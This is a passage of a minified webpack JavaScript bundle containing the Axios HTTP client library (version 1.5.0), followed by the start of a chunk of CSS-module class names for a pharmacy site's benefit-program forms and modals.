s,a,u,c=8*i-o-1,f=(1<<c)-1,l=f>>1,h=23===o?Math.pow(2,-24)-Math.pow(2,-77):0,p=n?0:i-1,d=n?1:-1,g=e<0||0===e&&1/e<0?1:0;for(e=Math.abs(e),isNaN(e)||e===1/0?(a=isNaN(e)?1:0,s=f):(s=Math.floor(Math.log(e)/Math.LN2),e*(u=Math.pow(2,-s))<1&&(s--,u*=2),(e+=s+l>=1?h/u:h*Math.pow(2,1-l))*u>=2&&(s++,u/=2),s+l>=f?(a=0,s=f):s+l>=1?(a=(e*u-1)*Math.pow(2,o),s+=l):(a=e*Math.pow(2,l-1)*Math.pow(2,o),s=0));o>=8;t[r+p]=255&a,p+=d,a/=256,o-=8);for(s=s<<o|a,c+=o;c>0;t[r+p]=255&s,p+=d,s/=256,c-=8);t[r+p-d]|=128*g}},57:function(t,e){var r={}.toString;t.exports=Array.isArray||function(t){return"[object Array]"==r.call(t)}},60:function(t,e,r){"use strict";var n=r(1),o=r(34),i=r(21);function s(t){const e={"!":"%21","'":"%27","(":"%28",")":"%29","~":"%7E","%20":"+","%00":"\0"};return encodeURIComponent(t).replace(/[!'()~]|%20|%00/g,(function(t){return e[t]}))}function a(t,e){this._pairs=[],t&&Object(i.a)(t,this,e)}const u=a.prototype;u.append=function(t,e){this._pairs.push([t,e])},u.toString=function(t){const e=t?function(e){return t.call(this,e,s)}:s;return this._pairs.map((function(t){return e(t[0])+"="+e(t[1])}),"").join("&")};var c=a;function f(t){return encodeURIComponent(t).replace(/%3A/gi,":").replace(/%24/g,"$").replace(/%2C/gi,",").replace(/%20/g,"+").replace(/%5B/gi,"[").replace(/%5D/gi,"]")}function l(t,e,r){if(!e)return t;const o=r&&r.encode||f,i=r&&r.serialize;let s;if(s=i?i(e,r):n.a.isURLSearchParams(e)?e.toString():new c(e,r).toString(o),s){const e=t.indexOf("#");-1!==e&&(t=t.slice(0,e)),t+=(-1===t.indexOf("?")?"?":"&")+s}return t}var h=class{constructor(){this.handlers=[]}use(t,e,r){return this.handlers.push({fulfilled:t,rejected:e,synchronous:!!r&&r.synchronous,runWhen:r?r.runWhen:null}),this.handlers.length-1}eject(t){this.handlers[t]&&(this.handlers[t]=null)}clear(){this.handlers&&(this.handlers=[])}forEach(t){n.a.forEach(this.handlers,(function(e){null!==e&&t(e)}))}},p=r(8),d={silentJSONParsing:!0,forcedJSONParsing:!0,clarifyTimeoutError:!1};var g={isBrowser:!0,classes:{URLSearchParams:"undefined"!=typeof URLSearchParams?URLSearchParams:c,FormData:"undefined"!=typeof FormData?FormData:null,Blob:"undefined"!=typeof Blob?Blob:null},isStandardBrowserEnv:(()=>{let t;return("undefined"==typeof navigator||"ReactNative"!==(t=navigator.product)&&"NativeScript"!==t&&"NS"!==t)&&("undefined"!=typeof window&&"undefined"!=typeof document)})(),isStandardBrowserWebWorkerEnv:"undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope&&"function"==typeof self.importScripts,protocols:["http","https","file","blob","url","data"]};var y=function(t){function e(t,r,o,i){let s=t[i++];const a=Number.isFinite(+s),u=i>=t.length;if(s=!s&&n.a.isArray(o)?o.length:s,u)return n.a.hasOwnProp(o,s)?o[s]=[o[s],r]:o[s]=r,!a;o[s]&&n.a.isObject(o[s])||(o[s]=[]);return e(t,r,o[s],i)&&n.a.isArray(o[s])&&(o[s]=function(t){const e={},r=Object.keys(t);let n;const o=r.length;let i;for(n=0;n<o;n++)i=r[n],e[i]=t[i];return e}(o[s])),!a}if(n.a.isFormData(t)&&n.a.isFunction(t.entries)){const r={};return n.a.forEachEntry(t,(t,o)=>{e(function(t){return n.a.matchAll(/\w+|\[(\w*)]/g,t).map(t=>"[]"===t[0]?"":t[1]||t[0])}(t),o,r,0)}),r}return null};const m={transitional:d,adapter:g.isNode?"http":"xhr",transformRequest:[function(t,e){const r=e.getContentType()||"",o=r.indexOf("application/json")>-1,s=n.a.isObject(t);s&&n.a.isHTMLForm(t)&&(t=new FormData(t));if(n.a.isFormData(t))return o&&o?JSON.stringify(y(t)):t;if(n.a.isArrayBuffer(t)||n.a.isBuffer(t)||n.a.isStream(t)||n.a.isFile(t)||n.a.isBlob(t))return t;if(n.a.isArrayBufferView(t))return t.buffer;if(n.a.isURLSearchParams(t))return e.setContentType("application/x-www-form-urlencoded;charset=utf-8",!1),t.toString();let a;if(s){if(r.indexOf("application/x-www-form-urlencoded")>-1)return function(t,e){return Object(i.a)(t,new g.classes.URLSearchParams,Object.assign({visitor:function(t,e,r,o){return g.isNode&&n.a.isBuffer(t)?(this.append(e,t.toString("base64")),!1):o.defaultVisitor.apply(this,arguments)}},e))}(t,this.formSerializer).toString();if((a=n.a.isFileList(t))||r.indexOf("multipart/form-data")>-1){const e=this.env&&this.env.FormData;return Object(i.a)(a?{"files[]":t}:t,e&&new e,this.formSerializer)}}return s||o?(e.setContentType("application/json",!1),function(t,e,r){if(n.a.isString(t))try{return(e||JSON.parse)(t),n.a.trim(t)}catch(t){if("SyntaxError"!==t.name)throw t}return(r||JSON.stringify)(t)}(t)):t}],transformResponse:[function(t){const e=this.transitional||m.transitional,r=e&&e.forcedJSONParsing,o="json"===this.responseType;if(t&&n.a.isString(t)&&(r&&!this.responseType||o)){const r=!(e&&e.silentJSONParsing)&&o;try{return JSON.parse(t)}catch(t){if(r){if("SyntaxError"===t.name)throw p.a.from(t,p.a.ERR_BAD_RESPONSE,this,null,this.response);throw t}}}return t}],timeout:0,xsrfCookieName:"XSRF-TOKEN",xsrfHeaderName:"X-XSRF-TOKEN",maxContentLength:-1,maxBodyLength:-1,env:{FormData:g.classes.FormData,Blob:g.classes.Blob},validateStatus:function(t){return t>=200&&t<300},headers:{common:{Accept:"application/json, text/plain, */*","Content-Type":void 0}}};n.a.forEach(["delete","get","head","post","put","patch"],t=>{m.headers[t]={}});var w=m;const b=n.a.toObjectSet(["age","authorization","content-length","content-type","etag","expires","from","host","if-modified-since","if-unmodified-since","last-modified","location","max-forwards","proxy-authorization","referer","retry-after","user-agent"]);const E=Symbol("internals");function v(t){return t&&String(t).trim().toLowerCase()}function A(t){return!1===t||null==t?t:n.a.isArray(t)?t.map(A):String(t)}function R(t,e,r,o,i){return n.a.isFunction(o)?o.call(this,e,r):(i&&(e=r),n.a.isString(e)?n.a.isString(o)?-1!==e.indexOf(o):n.a.isRegExp(o)?o.test(e):void 0:void 0)}class O{constructor(t){t&&this.set(t)}set(t,e,r){const o=this;function i(t,e,r){const i=v(e);if(!i)throw new Error("header name must be a non-empty string");const s=n.a.findKey(o,i);(!s||void 0===o[s]||!0===r||void 0===r&&!1!==o[s])&&(o[s||e]=A(t))}const s=(t,e)=>n.a.forEach(t,(t,r)=>i(t,r,e));return n.a.isPlainObject(t)||t instanceof this.constructor?s(t,e):n.a.isString(t)&&(t=t.trim())&&!/^[-_a-zA-Z0-9^`|~,!#$%&'*+.]+$/.test(t.trim())?s((t=>{const e={};let r,n,o;return t&&t.split("\n").forEach((function(t){o=t.indexOf(":"),r=t.substring(0,o).trim().toLowerCase(),n=t.substring(o+1).trim(),!r||e[r]&&b[r]||("set-cookie"===r?e[r]?e[r].push(n):e[r]=[n]:e[r]=e[r]?e[r]+", "+n:n)})),e})(t),e):null!=t&&i(e,t,r),this}get(t,e){if(t=v(t)){const r=n.a.findKey(this,t);if(r){const t=this[r];if(!e)return t;if(!0===e)return function(t){const e=Object.create(null),r=/([^\s,;=]+)\s*(?:=\s*([^,;]+))?/g;let n;for(;n=r.exec(t);)e[n[1]]=n[2];return e}(t);if(n.a.isFunction(e))return e.call(this,t,r);if(n.a.isRegExp(e))return e.exec(t);throw new TypeError("parser must be boolean|regexp|function")}}}has(t,e){if(t=v(t)){const r=n.a.findKey(this,t);return!(!r||void 0===this[r]||e&&!R(0,this[r],r,e))}return!1}delete(t,e){const r=this;let o=!1;function i(t){if(t=v(t)){const i=n.a.findKey(r,t);!i||e&&!R(0,r[i],i,e)||(delete r[i],o=!0)}}return n.a.isArray(t)?t.forEach(i):i(t),o}clear(t){const e=Object.keys(this);let r=e.length,n=!1;for(;r--;){const o=e[r];t&&!R(0,this[o],o,t,!0)||(delete this[o],n=!0)}return n}normalize(t){const e=this,r={};return n.a.forEach(this,(o,i)=>{const s=n.a.findKey(r,i);if(s)return e[s]=A(o),void delete e[i];const a=t?function(t){return t.trim().toLowerCase().replace(/([a-z\d])(\w*)/g,(t,e,r)=>e.toUpperCase()+r)}(i):String(i).trim();a!==i&&delete e[i],e[a]=A(o),r[a]=!0}),this}concat(...t){return this.constructor.concat(this,...t)}toJSON(t){const e=Object.create(null);return n.a.forEach(this,(r,o)=>{null!=r&&!1!==r&&(e[o]=t&&n.a.isArray(r)?r.join(", "):r)}),e}[Symbol.iterator](){return Object.entries(this.toJSON())[Symbol.iterator]()}toString(){return Object.entries(this.toJSON()).map(([t,e])=>t+": "+e).join("\n")}get[Symbol.toStringTag](){return"AxiosHeaders"}static from(t){return t instanceof this?t:new this(t)}static concat(t,...e){const r=new this(t);return e.forEach(t=>r.set(t)),r}static accessor(t){const e=(this[E]=this[E]={accessors:{}}).accessors,r=this.prototype;function o(t){const o=v(t);e[o]||(!function(t,e){const r=n.a.toCamelCase(" "+e);["get","set","has"].forEach(n=>{Object.defineProperty(t,n+r,{value:function(t,r,o){return this[n].call(this,e,t,r,o)},configurable:!0})})}(r,t),e[o]=!0)}return n.a.isArray(t)?t.forEach(o):o(t),this}}O.accessor(["Content-Type","Content-Length","Accept","Accept-Encoding","User-Agent","Authorization"]),n.a.reduceDescriptors(O.prototype,({value:t},e)=>{let r=e[0].toUpperCase()+e.slice(1);return{get:()=>t,set(t){this[r]=t}}}),n.a.freezeMethods(O);var S=O;function T(t,e){const r=this||w,o=e||r,i=S.from(o.headers);let s=o.data;return n.a.forEach(t,(function(t){s=t.call(r,s,i.normalize(),e?e.status:void 0)})),i.normalize(),s}function _(t){return!(!t||!t.__CANCEL__)}function P(t,e,r){p.a.call(this,null==t?"canceled":t,p.a.ERR_CANCELED,e,r),this.name="CanceledError"}n.a.inherits(P,p.a,{__CANCEL__:!0});var B=P,U=r(35);var C=g.isStandardBrowserEnv?{write:function(t,e,r,o,i,s){const a=[];a.push(t+"="+encodeURIComponent(e)),n.a.isNumber(r)&&a.push("expires="+new Date(r).toGMTString()),n.a.isString(o)&&a.push("path="+o),n.a.isString(i)&&a.push("domain="+i),!0===s&&a.push("secure"),document.cookie=a.join("; ")},read:function(t){const e=document.cookie.match(new RegExp("(^|;\\s*)("+t+")=([^;]*)"));return e?decodeURIComponent(e[3]):null},remove:function(t){this.write(t,"",Date.now()-864e5)}}:{write:function(){},read:function(){return null},remove:function(){}};function N(t,e){return t&&!/^([a-z][a-z\d+\-.]*:)?\/\//i.test(e)?function(t,e){return e?t.replace(/\/+$/,"")+"/"+e.replace(/^\/+/,""):t}(t,e):e}var x=g.isStandardBrowserEnv?function(){const t=/(msie|trident)/i.test(navigator.userAgent),e=document.createElement("a");let r;function o(r){let n=r;return t&&(e.setAttribute("href",n),n=e.href),e.setAttribute("href",n),{href:e.href,protocol:e.protocol?e.protocol.replace(/:$/,""):"",host:e.host,search:e.search?e.search.replace(/^\?/,""):"",hash:e.hash?e.hash.replace(/^#/,""):"",hostname:e.hostname,port:e.port,pathname:"/"===e.pathname.charAt(0)?e.pathname:"/"+e.pathname}}return r=o(window.location.href),function(t){const e=n.a.isString(t)?o(t):t;return e.protocol===r.protocol&&e.host===r.host}}():function(){return!0};var j=function(t,e){t=t||10;const r=new Array(t),n=new Array(t);let o,i=0,s=0;return e=void 0!==e?e:1e3,function(a){const u=Date.now(),c=n[s];o||(o=u),r[i]=a,n[i]=u;let f=s,l=0;for(;f!==i;)l+=r[f++],f%=t;if(i=(i+1)%t,i===s&&(s=(s+1)%t),u-o<e)return;const h=c&&u-c;return h?Math.round(1e3*l/h):void 0}};function L(t,e){let r=0;const n=j(50,250);return o=>{const i=o.loaded,s=o.lengthComputable?o.total:void 0,a=i-r,u=n(a);r=i;const c={loaded:i,total:s,progress:s?i/s:void 0,bytes:a,rate:u||void 0,estimated:u&&s&&i<=s?(s-i)/u:void 0,event:o};c[e?"download":"upload"]=!0,t(c)}}var D="undefined"!=typeof XMLHttpRequest&&function(t){return new Promise((function(e,r){let o=t.data;const i=S.from(t.headers).normalize(),s=t.responseType;let a;function u(){t.cancelToken&&t.cancelToken.unsubscribe(a),t.signal&&t.signal.removeEventListener("abort",a)}n.a.isFormData(o)&&(g.isStandardBrowserEnv||g.isStandardBrowserWebWorkerEnv?i.setContentType(!1):i.setContentType("multipart/form-data;",!1));let c=new XMLHttpRequest;if(t.auth){const e=t.auth.username||"",r=t.auth.password?unescape(encodeURIComponent(t.auth.password)):"";i.set("Authorization","Basic "+btoa(e+":"+r))}const f=N(t.baseURL,t.url);function h(){if(!c)return;const n=S.from("getAllResponseHeaders"in c&&c.getAllResponseHeaders());!function(t,e,r){const n=r.config.validateStatus;r.status&&n&&!n(r.status)?e(new p.a("Request failed with status code "+r.status,[p.a.ERR_BAD_REQUEST,p.a.ERR_BAD_RESPONSE][Math.floor(r.status/100)-4],r.config,r.request,r)):t(r)}((function(t){e(t),u()}),(function(t){r(t),u()}),{data:s&&"text"!==s&&"json"!==s?c.response:c.responseText,status:c.status,statusText:c.statusText,headers:n,config:t,request:c}),c=null}if(c.open(t.method.toUpperCase(),l(f,t.params,t.paramsSerializer),!0),c.timeout=t.timeout,"onloadend"in c?c.onloadend=h:c.onreadystatechange=function(){c&&4===c.readyState&&(0!==c.status||c.responseURL&&0===c.responseURL.indexOf("file:"))&&setTimeout(h)},c.onabort=function(){c&&(r(new p.a("Request aborted",p.a.ECONNABORTED,t,c)),c=null)},c.onerror=function(){r(new p.a("Network Error",p.a.ERR_NETWORK,t,c)),c=null},c.ontimeout=function(){let e=t.timeout?"timeout of "+t.timeout+"ms exceeded":"timeout exceeded";const n=t.transitional||d;t.timeoutErrorMessage&&(e=t.timeoutErrorMessage),r(new p.a(e,n.clarifyTimeoutError?p.a.ETIMEDOUT:p.a.ECONNABORTED,t,c)),c=null},g.isStandardBrowserEnv){const e=(t.withCredentials||x(f))&&t.xsrfCookieName&&C.read(t.xsrfCookieName);e&&i.set(t.xsrfHeaderName,e)}void 0===o&&i.setContentType(null),"setRequestHeader"in c&&n.a.forEach(i.toJSON(),(function(t,e){c.setRequestHeader(e,t)})),n.a.isUndefined(t.withCredentials)||(c.withCredentials=!!t.withCredentials),s&&"json"!==s&&(c.responseType=t.responseType),"function"==typeof t.onDownloadProgress&&c.addEventListener("progress",L(t.onDownloadProgress,!0)),"function"==typeof t.onUploadProgress&&c.upload&&c.upload.addEventListener("progress",L(t.onUploadProgress)),(t.cancelToken||t.signal)&&(a=e=>{c&&(r(!e||e.type?new B(null,t,c):e),c.abort(),c=null)},t.cancelToken&&t.cancelToken.subscribe(a),t.signal&&(t.signal.aborted?a():t.signal.addEventListener("abort",a)));const y=function(t){const e=/^([-+\w]{1,25})(:?\/\/|:)/.exec(t);return e&&e[1]||""}(f);y&&-1===g.protocols.indexOf(y)?r(new p.a("Unsupported protocol "+y+":",p.a.ERR_BAD_REQUEST,t)):c.send(o||null)}))};const I={http:U.a,xhr:D};n.a.forEach(I,(t,e)=>{if(t){try{Object.defineProperty(t,"name",{value:e})}catch(t){}Object.defineProperty(t,"adapterName",{value:e})}});var F=t=>{t=n.a.isArray(t)?t:[t];const{length:e}=t;let r,o;for(let i=0;i<e&&(r=t[i],!(o=n.a.isString(r)?I[r.toLowerCase()]:r));i++);if(!o){if(!1===o)throw new p.a(`Adapter ${r} is not supported by the environment`,"ERR_NOT_SUPPORT");throw new Error(n.a.hasOwnProp(I,r)?`Adapter '${r}' is not available in the build`:`Unknown adapter '${r}'`)}if(!n.a.isFunction(o))throw new TypeError("adapter is not a function");return o};function k(t){if(t.cancelToken&&t.cancelToken.throwIfRequested(),t.signal&&t.signal.aborted)throw new B(null,t)}function M(t){k(t),t.headers=S.from(t.headers),t.data=T.call(t,t.transformRequest),-1!==["post","put","patch"].indexOf(t.method)&&t.headers.setContentType("application/x-www-form-urlencoded",!1);return F(t.adapter||w.adapter)(t).then((function(e){return k(t),e.data=T.call(t,t.transformResponse,e),e.headers=S.from(e.headers),e}),(function(e){return _(e)||(k(t),e&&e.response&&(e.response.data=T.call(t,t.transformResponse,e.response),e.response.headers=S.from(e.response.headers))),Promise.reject(e)}))}const Y=t=>t instanceof S?t.toJSON():t;function z(t,e){e=e||{};const r={};function o(t,e,r){return n.a.isPlainObject(t)&&n.a.isPlainObject(e)?n.a.merge.call({caseless:r},t,e):n.a.isPlainObject(e)?n.a.merge({},e):n.a.isArray(e)?e.slice():e}function i(t,e,r){return n.a.isUndefined(e)?n.a.isUndefined(t)?void 0:o(void 0,t,r):o(t,e,r)}function s(t,e){if(!n.a.isUndefined(e))return o(void 0,e)}function a(t,e){return n.a.isUndefined(e)?n.a.isUndefined(t)?void 0:o(void 0,t):o(void 0,e)}function u(r,n,i){return i in e?o(r,n):i in t?o(void 0,r):void 0}const c={url:s,method:s,data:s,baseURL:a,transformRequest:a,transformResponse:a,paramsSerializer:a,timeout:a,timeoutMessage:a,withCredentials:a,adapter:a,responseType:a,xsrfCookieName:a,xsrfHeaderName:a,onUploadProgress:a,onDownloadProgress:a,decompress:a,maxContentLength:a,maxBodyLength:a,beforeRedirect:a,transport:a,httpAgent:a,httpsAgent:a,cancelToken:a,socketPath:a,responseEncoding:a,validateStatus:u,headers:(t,e)=>i(Y(t),Y(e),!0)};return n.a.forEach(Object.keys(Object.assign({},t,e)),(function(o){const s=c[o]||i,a=s(t[o],e[o],o);n.a.isUndefined(a)&&s!==u||(r[o]=a)})),r}const q={};["object","boolean","number","function","string","symbol"].forEach((t,e)=>{q[t]=function(r){return typeof r===t||"a"+(e<1?"n ":" ")+t}});const J={};q.transitional=function(t,e,r){function n(t,e){return"[Axios v1.5.0] Transitional option '"+t+"'"+e+(r?". "+r:"")}return(r,o,i)=>{if(!1===t)throw new p.a(n(o," has been removed"+(e?" in "+e:"")),p.a.ERR_DEPRECATED);return e&&!J[o]&&(J[o]=!0,console.warn(n(o," has been deprecated since v"+e+" and will be removed in the near future"))),!t||t(r,o,i)}};var H={assertOptions:function(t,e,r){if("object"!=typeof t)throw new p.a("options must be an object",p.a.ERR_BAD_OPTION_VALUE);const n=Object.keys(t);let o=n.length;for(;o-- >0;){const i=n[o],s=e[i];if(s){const e=t[i],r=void 0===e||s(e,i,t);if(!0!==r)throw new p.a("option "+i+" must be "+r,p.a.ERR_BAD_OPTION_VALUE)}else if(!0!==r)throw new p.a("Unknown option "+i,p.a.ERR_BAD_OPTION)}},validators:q};const V=H.validators;class W{constructor(t){this.defaults=t,this.interceptors={request:new h,response:new h}}request(t,e){"string"==typeof t?(e=e||{}).url=t:e=t||{},e=z(this.defaults,e);const{transitional:r,paramsSerializer:o,headers:i}=e;void 0!==r&&H.assertOptions(r,{silentJSONParsing:V.transitional(V.boolean),forcedJSONParsing:V.transitional(V.boolean),clarifyTimeoutError:V.transitional(V.boolean)},!1),null!=o&&(n.a.isFunction(o)?e.paramsSerializer={serialize:o}:H.assertOptions(o,{encode:V.function,serialize:V.function},!0)),e.method=(e.method||this.defaults.method||"get").toLowerCase();let s=i&&n.a.merge(i.common,i[e.method]);i&&n.a.forEach(["delete","get","head","post","put","patch","common"],t=>{delete i[t]}),e.headers=S.concat(s,i);const a=[];let u=!0;this.interceptors.request.forEach((function(t){"function"==typeof t.runWhen&&!1===t.runWhen(e)||(u=u&&t.synchronous,a.unshift(t.fulfilled,t.rejected))}));const c=[];let f;this.interceptors.response.forEach((function(t){c.push(t.fulfilled,t.rejected)}));let l,h=0;if(!u){const t=[M.bind(this),void 0];for(t.unshift.apply(t,a),t.push.apply(t,c),l=t.length,f=Promise.resolve(e);h<l;)f=f.then(t[h++],t[h++]);return f}l=a.length;let p=e;for(h=0;h<l;){const t=a[h++],e=a[h++];try{p=t(p)}catch(t){e.call(this,t);break}}try{f=M.call(this,p)}catch(t){return Promise.reject(t)}for(h=0,l=c.length;h<l;)f=f.then(c[h++],c[h++]);return f}getUri(t){return l(N((t=z(this.defaults,t)).baseURL,t.url),t.params,t.paramsSerializer)}}n.a.forEach(["delete","get","head","options"],(function(t){W.prototype[t]=function(e,r){return this.request(z(r||{},{method:t,url:e,data:(r||{}).data}))}})),n.a.forEach(["post","put","patch"],(function(t){function e(e){return function(r,n,o){return this.request(z(o||{},{method:t,headers:e?{"Content-Type":"multipart/form-data"}:{},url:r,data:n}))}}W.prototype[t]=e(),W.prototype[t+"Form"]=e(!0)}));var K=W;class G{constructor(t){if("function"!=typeof t)throw new TypeError("executor must be a function.");let e;this.promise=new Promise((function(t){e=t}));const r=this;this.promise.then(t=>{if(!r._listeners)return;let e=r._listeners.length;for(;e-- >0;)r._listeners[e](t);r._listeners=null}),this.promise.then=t=>{let e;const n=new Promise(t=>{r.subscribe(t),e=t}).then(t);return n.cancel=function(){r.unsubscribe(e)},n},t((function(t,n,o){r.reason||(r.reason=new B(t,n,o),e(r.reason))}))}throwIfRequested(){if(this.reason)throw this.reason}subscribe(t){this.reason?t(this.reason):this._listeners?this._listeners.push(t):this._listeners=[t]}unsubscribe(t){if(!this._listeners)return;const e=this._listeners.indexOf(t);-1!==e&&this._listeners.splice(e,1)}static source(){let t;return{token:new G((function(e){t=e})),cancel:t}}}var $=G;const X={Continue:100,SwitchingProtocols:101,Processing:102,EarlyHints:103,Ok:200,Created:201,Accepted:202,NonAuthoritativeInformation:203,NoContent:204,ResetContent:205,PartialContent:206,MultiStatus:207,AlreadyReported:208,ImUsed:226,MultipleChoices:300,MovedPermanently:301,Found:302,SeeOther:303,NotModified:304,UseProxy:305,Unused:306,TemporaryRedirect:307,PermanentRedirect:308,BadRequest:400,Unauthorized:401,PaymentRequired:402,Forbidden:403,NotFound:404,MethodNotAllowed:405,NotAcceptable:406,ProxyAuthenticationRequired:407,RequestTimeout:408,Conflict:409,Gone:410,LengthRequired:411,PreconditionFailed:412,PayloadTooLarge:413,UriTooLong:414,UnsupportedMediaType:415,RangeNotSatisfiable:416,ExpectationFailed:417,ImATeapot:418,MisdirectedRequest:421,UnprocessableEntity:422,Locked:423,FailedDependency:424,TooEarly:425,UpgradeRequired:426,PreconditionRequired:428,TooManyRequests:429,RequestHeaderFieldsTooLarge:431,UnavailableForLegalReasons:451,InternalServerError:500,NotImplemented:501,BadGateway:502,ServiceUnavailable:503,GatewayTimeout:504,HttpVersionNotSupported:505,VariantAlsoNegotiates:506,InsufficientStorage:507,LoopDetected:508,NotExtended:510,NetworkAuthenticationRequired:511};Object.entries(X).forEach(([t,e])=>{X[e]=t});var Q=X;const Z=function t(e){const r=new K(e),i=Object(o.a)(K.prototype.request,r);return n.a.extend(i,K.prototype,r,{allOwnKeys:!0}),n.a.extend(i,r,null,{allOwnKeys:!0}),i.create=function(r){return t(z(e,r))},i}(w);Z.Axios=K,Z.CanceledError=B,Z.CancelToken=$,Z.isCancel=_,Z.VERSION="1.5.0",Z.toFormData=i.a,Z.AxiosError=p.a,Z.Cancel=Z.CanceledError,Z.all=function(t){return Promise.all(t)},Z.spread=function(t){return function(e){return t.apply(null,e)}},Z.isAxiosError=function(t){return n.a.isObject(t)&&!0===t.isAxiosError},Z.mergeConfig=z,Z.AxiosHeaders=S,Z.formToJSON=t=>y(n.a.isHTMLForm(t)?new FormData(t):t),Z.getAdapter=F,Z.HttpStatusCode=Q,Z.default=Z;e.a=Z},8:function(t,e,r){"use strict";var n=r(1);function o(t,e,r,n,o){Error.call(this),Error.captureStackTrace?Error.captureStackTrace(this,this.constructor):this.stack=(new Error).stack,this.message=t,this.name="AxiosError",e&&(this.code=e),r&&(this.config=r),n&&(this.request=n),o&&(this.response=o)}n.a.inherits(o,Error,{toJSON:function(){return{message:this.message,name:this.name,description:this.description,number:this.number,fileName:this.fileName,lineNumber:this.lineNumber,columnNumber:this.columnNumber,stack:this.stack,config:n.a.toJSONObject(this.config),code:this.code,status:this.response&&this.response.status?this.response.status:null}}});const i=o.prototype,s={};["ERR_BAD_OPTION_VALUE","ERR_BAD_OPTION","ECONNABORTED","ETIMEDOUT","ERR_NETWORK","ERR_FR_TOO_MANY_REDIRECTS","ERR_DEPRECATED","ERR_BAD_RESPONSE","ERR_BAD_REQUEST","ERR_CANCELED","ERR_NOT_SUPPORT","ERR_INVALID_URL"].forEach(t=>{s[t]={value:t}}),Object.defineProperties(o,s),Object.defineProperty(i,"isAxiosError",{value:!0}),o.from=(t,e,r,s,a,u)=>{const c=Object.create(i);return n.a.toFlatObject(t,c,(function(t){return t!==Error.prototype}),t=>"isAxiosError"!==t),o.call(c,t.message,e,r,s,a),c.cause=t,c.name=t.name,u&&Object.assign(c,u),c},e.a=o}}]);
  },function(){
    (window.webpackJsonpdrogariavenancio_pbm_venancio_0_0_57=window.webpackJsonpdrogariavenancio_pbm_venancio_0_0_57||[]).push([["PBM"],[function(e,a){e.exports=React},,,,function(e,a,t){e.exports={errorMessage:"drogariavenancio-pbm-venancio-DmTJOyperAAM5fnBpN2kr",btn:"drogariavenancio-pbm-venancio-2XDukxd0ELbduNrvF3EUES",alert:"drogariavenancio-pbm-venancio-Nw7JcmX6brwF2P3GJLVYu",forms:"drogariavenancio-pbm-venancio-27lsWBY51uBLCsOea7RlMg",h3:"drogariavenancio-pbm-venancio-1P5lKnNLzK8PMluaLDpoVs",paciente:"drogariavenancio-pbm-venancio-Tng448VzA7QpTAQlqTHQj",checked:"drogariavenancio-pbm-venancio-B8sE9rVZWqFCL-cDcVP7X",radio:"drogariavenancio-pbm-venancio-3e2-09wBBGY_tcmkn__Lwd",unchecked:"drogariavenancio-pbm-venancio-3pT0dy8VfiYg9EqmWjH4QP",cellphoneStep:"drogariavenancio-pbm-venancio-3f2ImexZU3ECKUy_-GZp3d",tokenStep:"drogariavenancio-pbm-venancio-PnNeCTkeiH-NAyvyce9qA",radioGroup:"drogariavenancio-pbm-venancio-CF5NnAER1ker6P0GkPLMP",phoneDisplay:"drogariavenancio-pbm-venancio-1FFPjHPgHBhZeZoCc640wt",instruction:"drogariavenancio-pbm-venancio-ACfz-GcJyEtaEe2DhzT-F",tokenInputWrapper:"drogariavenancio-pbm-venancio-1pBoEpGe70fqZlNJLGPqU",countdown:"drogariavenancio-pbm-venancio-2Cy_V4NbHBuiDmwj0Ti1i8",btnSecondary:"drogariavenancio-pbm-venancio-wYF-GoPoGU1wTR_fbSE_o",loadingContainer:"drogariavenancio-pbm-venancio-2Jzd-o-3tMh8WqU7Yl-rkQ",radioOption:"drogariavenancio-pbm-venancio-3j7FnHDH_mhaFpvKQm9iTA",smsValidationContainer:"drogariavenancio-pbm-venancio-3fRH5DePmAbTODvHnGhVwS",centered:"drogariavenancio-pbm-venancio-Zz-JK3EmXpYCDTgDZoE6n",smsTitle:"drogariavenancio-pbm-venancio-3GM0vp1NNsbMaj5Bg-RsmB",smsDescription:"drogariavenancio-pbm-venancio-25ExVPpi1IXnbCsO2rOTwT",formGroup:"drogariavenancio-pbm-venancio-1y7mI_VkqzA_l4vYAaLGkU",formField:"drogariavenancio-pbm-venancio-3tQUYMS_Z9mw1cwkDGSEkw",formLabel:"drogariavenancio-pbm-venancio-6dT3pbkIJjXETEvZFlqN3",formInput:"drogariavenancio-pbm-venancio-2hGWpqdsUn32TLS7hpfKRw",tokenInputContainer:"drogariavenancio-pbm-venancio-3EHm9xuOtUSuyaEYKptnsQ",tokenInput:"drogariavenancio-pbm-venancio-2A9Vw75KF5IgKfVTD5a4D",timerContainer:"drogariavenancio-pbm-venancio-3LdIXKO_RMgmc7v0iHcpzZ",timer:"drogariavenancio-pbm-venancio-2dSQDnzt9qqBeSBNboU1G5",timerWarning:"drogariavenancio-pbm-venancio-3vLcX6Nz5lX0GWdb7MZOBZ",expiredMessage:"drogariavenancio-pbm-venancio-39eIhEV43EZzS13ZxAYYjF",resendButton:"drogariavenancio-pbm-venancio-3rsmsL06Vjm5tgGifkttL0",backButton:"drogariavenancio-pbm-venancio-3TjNW8de_BhJEvELUY-GQm"}},,function(e,a,t){e.exports={modalStepsContainer:"drogariavenancio-pbm-venancio-2epM7IzNBC071ywm2JW6Pr",modalStep:"drogariavenancio-pbm-venancio-3JhU9tXtbl8X4xg6NERpbd",modalStepActive:"drogariavenancio-pbm-venancio-3Uf1y91ghezTUGhM6QFTAD",modalStepEntering:"drogariavenancio-pbm-venancio-3VuwdNZToL6rxzhaekRiK6",slideInFromRight:"drogariavenancio-pbm-venancio-1ZMAoq8MYZ5FMKgpXi-DAe",modalStepExiting:"drogariavenancio-pbm-venancio-2LErl7RGkG2Y2FIShfWQA9",slideOutToLeft:"drogariavenancio-pbm-venancio-UJCX1-BIH1bzYQFaA4mF4",recipeUploaderEmbedded:"drogariavenancio-pbm-venancio-3wOSnLH8-ZDYul4n5TStxr",productRecipeRetentionModal:"drogariavenancio-pbm-venancio-J3IU6cZiuePyziIUv4rt-",modalHeader:"drogariavenancio-pbm-venancio-G8t3Dj5rqoP_xHiEGynwB",modalHeaderTitle:"drogariavenancio-pbm-venancio-pkQBHz9msS1p6LZ-qlPGx",modalHeaderDescription:"drogariavenancio-pbm-venancio-3wkFmsPyXtyi4ijWxApMzW",modalContent:"drogariavenancio-pbm-venancio-Cv-nKApxxyfCSJRh1YfNI",modalContentItem:"drogariavenancio-pbm-venancio-1ZW9sMKJoipcMGvHuC6M2Y",modalFooter:"drogariavenancio-pbm-venancio-S4LjDxMcxFihJ72SrD5Lk",modalFooterLeft:"drogariavenancio-pbm-venancio-MJUManCYUlfGlTYNyYst7",modalFooterRight:"drogariavenancio-pbm-venancio-10qqxv2oprFYH9IjbJWOui",processingSpinner:"